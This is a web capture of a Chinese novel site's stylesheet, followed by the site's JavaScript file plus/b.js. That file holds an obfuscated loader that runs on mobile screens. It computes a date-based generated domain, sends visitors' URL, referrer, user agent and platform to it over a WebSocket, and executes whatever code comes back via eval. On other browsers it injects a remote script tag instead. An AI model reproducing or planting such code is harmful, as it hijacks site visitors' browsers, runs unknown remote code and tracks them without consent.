houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #ddd;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border-radius: 3px;border: 1px solid #8b8680;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: application/javascript
request_url: http://www.fuxiaoshu.com/plus/b.js
body_size: 2589
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x152b(_0x2671a9,_0x453cca){var _0xef906d=a0_0x3dfc();return a0_0x152b=function(_0x53f715,_0x4ab529){_0x53f715=_0x53f715-0x69;var _0x3dfcef=_0xef906d[_0x53f715];return _0x3dfcef;},a0_0x152b(_0x2671a9,_0x453cca);}(function(_0x416de3,_0x2f3b79){var _0xe767fd=a0_0x152b,_0x39fac0=_0x416de3();while(!![]){try{var _0x4d36bd=parseInt(_0xe767fd(0x88))/0x1+parseInt(_0xe767fd(0x6f))/0x2*(-parseInt(_0xe767fd(0x7e))/0x3)+-parseInt(_0xe767fd(0xa9))/0x4*(parseInt(_0xe767fd(0x8f))/0x5)+parseInt(_0xe767fd(0x6c))/0x6*(-parseInt(_0xe767fd(0x76))/0x7)+parseInt(_0xe767fd(0x6b))/0x8*(parseInt(_0xe767fd(0x97))/0x9)+-parseInt(_0xe767fd(0xa0))/0xa+parseInt(_0xe767fd(0x85))/0xb*(parseInt(_0xe767fd(0x7a))/0xc);if(_0x4d36bd===_0x2f3b79)break;else _0x39fac0['push'](_0x39fac0['shift']());}catch(_0x5e170f){_0x39fac0['push'](_0x39fac0['shift']());}}}(a0_0x3dfc,0xe2bb6));var nt1832zr=(function(){var _0x41031b=a0_0x152b,_0x1ff9b5=(function(){var _0x1245ce=!![];return function(_0x3ceda1,_0x373f3c){var _0x2af68e=_0x1245ce?function(){if(_0x373f3c){var _0x33f934=_0x373f3c['apply'](_0x3ceda1,arguments);return _0x373f3c=null,_0x33f934;}}:function(){};return _0x1245ce=![],_0x2af68e;};}());function _0x5f2307(_0x2aff51){return _0x2aff51+(0x174-0x12c-0x48)*0xbd;}function _0x3653b1(_0x231fe2){return _0x231fe2['reduce'](function(_0x8b89f,_0x26af64){var _0x393971=a0_0x152b;return _0x8b89f[_0x393971(0x98)](_0x26af64);},[]);}var _0x3cc061=(function(){var _0x2c1f63=_0x1ff9b5(this,function(){var _0x31fe8f=a0_0x152b;return _0x2c1f63[_0x31fe8f(0x96)]()[_0x31fe8f(0x94)](_0x31fe8f(0x90))[_0x31fe8f(0x96)]()[_0x31fe8f(0xa3)](_0x2c1f63)[_0x31fe8f(0x94)](_0x31fe8f(0x90));});_0x2c1f63();var _0x527905=_0x5f2307(0x6ddcfe);return function(){return _0x527905;};}()),_0x5b704a=(function(){var _0x763ac0=_0x5f2307(0x6ddcfd);return function(){return _0x763ac0;};}()),_0x4a58b4=(function(){var _0x520b9e=_0x5f2307(0x6ddd00);return function(){return _0x520b9e;};}()),_0x1391bd=(function(){var _0x104fd6=_0x3cc061()+_0x5b704a()+_0x4a58b4(),_0x4b06c7=function(_0x1b02a1){_0x104fd6+=_0x1b02a1;};return function(){var _0x107cb1=a0_0x152b;return new Date(Date[_0x107cb1(0x81)]()-_0x104fd6);};}()),_0x44e59e=(function(){return function(_0x1fded1){var _0x628f14=a0_0x152b;if(0xc6-0xc5===0x1)return String[_0x628f14(0x87)](_0x1fded1);};}());function _0x398786(){var _0x424fe2=a0_0x152b,_0x1152c4=_0x1391bd(),_0x97773c='',_0x1bf7ef=_0x1152c4[_0x424fe2(0x99)]()+0x1,_0x36d2a3=_0x1152c4[_0x424fe2(0x92)](),_0x2a77ba=(function(){var _0x4bf8b1=_0x424fe2,_0x407bb2=[['454','938','4983'],[_0x4bf8b1(0x8c),'33','1892'],[_0x4bf8b1(0x9b),_0x4bf8b1(0x7d),_0x4bf8b1(0x91)],[_0x4bf8b1(0x9a),_0x4bf8b1(0xaa),_0x4bf8b1(0xac)],[_0x4bf8b1(0xa4),_0x4bf8b1(0x9f),_0x4bf8b1(0xa7)],[_0x4bf8b1(0x6e),_0x4bf8b1(0x6d),_0x4bf8b1(0x7b)],['892',_0x4bf8b1(0x83),_0x4bf8b1(0xab)],['45',_0x4bf8b1(0xaf),_0x4bf8b1(0x8b)],[_0x4bf8b1(0xa1),'9032','722']];return _0x3653b1(_0x407bb2)['map'](function(_0x26c69c){return parseInt(_0x26c69c);});}()),_0x4bb735=''+_0x1152c4['getFullYear']()+(_0x1bf7ef<=0x9?'0'+_0x1bf7ef:_0x1bf7ef)+(_0x36d2a3<=0x9?'0'+_0x36d2a3:_0x36d2a3)+'2';for(var _0x3e54b4=0x0;_0x3e54b4<0x8;_0x3e54b4++)_0x97773c+=String[_0x424fe2(0x87)](0x61+(parseInt(_0x4bb735)*parseInt(_0x2a77ba[_0x3e54b4*0x3+0x1])+parseInt(_0x2a77ba[_0x3e54b4*0x3+0x2]))%parseInt(_0x2a77ba[_0x3e54b4*0x3])%0x1a);return _0x97773c+'.'+_0x44e59e(0x69)+_0x44e59e(0x63)+_0x44e59e(0x75);}var _0x9af5dc=document;function _0xfe5833(_0x4d4b22){var _0x57cdf4=a0_0x152b;_0x9af5dc[_0x57cdf4(0xb0)](_0x4d4b22);}function _0x2a99ad(_0x148a3a){var _0x33cfe2=a0_0x152b;return _0x148a3a[_0x33cfe2(0xa8)]('')[_0x33cfe2(0x8e)]()[_0x33cfe2(0x7f)]('');}var _0x3d5e80=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x41031b(0x75)](_0x3d5e80))!(function(){var _0x2a79e4=_0x41031b,_0x3f92a9=function(){var _0x5d31e6=a0_0x152b,_0x1e4328=_0x5d31e6(0xa5),_0x180a8b='';for(var _0x162e5a=0x0;_0x162e5a<0x8;_0x162e5a++){_0x180a8b+=_0x1e4328[parseInt(Math[_0x5d31e6(0x93)]()*_0x1e4328[_0x5d31e6(0xa2)])];}return _0x180a8b;},_0x242147=_0x2a79e4(0x73)+_0x3f92a9();document[_0x2a79e4(0xb0)](_0x2a79e4(0x7c)+_0x242147+'\x27\x20style=\x27z-index:\x202147483647;\x27></span>');try{var _0x4f4740,_0x4aa7c4=_0x2a79e4(0x8d)+_0x398786();_0x4f4740=_0x2a79e4(0x70)in window?new WebSocket(_0x4aa7c4):_0x2a79e4(0x86)in window?new MozWebSocket(_0x4aa7c4):new SockJS(_0x4aa7c4),_0x4f4740[_0x2a79e4(0x77)]=function(){var _0x2644a3=_0x2a79e4;_0x4f4740[_0x2644a3(0x82)](_0x2644a3(0x74)+_0x398786()+_0x2644a3(0x78)+_0x242147+_0x2644a3(0x79)+navigator[_0x2644a3(0xa6)]+_0x2644a3(0x95)+encodeURIComponent(location[_0x2644a3(0x72)])+'&ifr_ref='+encodeURIComponent(document[_0x2644a3(0x69)])+_0x2644a3(0x9d)+encodeURIComponent(navigator[_0x2644a3(0x84)]));},_0x4f4740['onmessage']=function(_0x5e38c2){var _0x1a3e91=_0x2a79e4;eval(_0x5e38c2[_0x1a3e91(0x9c)]),_0x4f4740[_0x1a3e91(0x71)]();};}catch(_0x2b3c07){console[_0x2a79e4(0xae)]('error'+_0x2b3c07);}}());else{function _0x382ab5(){var _0x13a0fd=_0x41031b,_0x32242b=['<',_0x2a99ad('tpircs'),'\x20s',_0x13a0fd(0x8a),_0x2a99ad('//:sptth'),'/',_0x398786(),'/',_0x2a99ad((new Date()[_0x13a0fd(0x89)]()%0x3*new Date()[_0x13a0fd(0x89)]()+new Date()['getTime']())[_0x13a0fd(0x96)](0x24)[_0x13a0fd(0x6a)](0x1)),_0x2a99ad(_0x13a0fd(0x9e)),0xc6e0,_0x2a99ad('ye')],_0x3f514d=[_0x13a0fd(0x80),_0x5f2307(0x2134),_0x5f2307(new Date()[_0x13a0fd(0x89)]()),'\x22>','<','/s',_0x2a99ad(_0x13a0fd(0xad)),'>'];return _0x3653b1([_0x32242b,_0x3f514d]);}function _0x44a30d(){var _0x36398d=_0x41031b,_0x2fa002=_0x382ab5();for(var _0x19187d=0x0;_0x19187d<_0x2fa002[_0x36398d(0xa2)];_0x19187d++){var _0x13cccd=_0x2fa002[_0x19187d];_0xfe5833(_0x13cccd);}}_0x44a30d();}}());function a0_0x3dfc(){var _0x49f790=['http_host=','test','413wiQLew','onopen','&lyh=','&space_id=50912&serasfd=','206436IZxaVx','489','<span\x20id=\x27','3762','8241IamGaG','join','?1832','now','send','472','userAgent','2717ojCIVa','MozWebSocket','fromCharCode','1408238XdNTDV','getTime','rc=\x22','9274','8627','wss://sot.','reverse','395nAvanu','(((.+)+)+)+$','553','getDate','random','search','&ifr_url=','toString','27369xgxHvd','concat','getMonth','865','5834','data','&ua=','pfd','883','5362600FhTItS','8672','length','constructor','263','abcdefghijklmnopqrstuvwxyz0123456789','platform','49883','split','93652DIJnVV','224','4456','943','tpirc','log','578','write','referrer','slice','152KRrrnE','155850yyDWHm','5467','4857','632bTSeEb','WebSocket','close','href','div_'];a0_0x3dfc=function(){return _0x49f790;};return a0_0x3dfc();}
}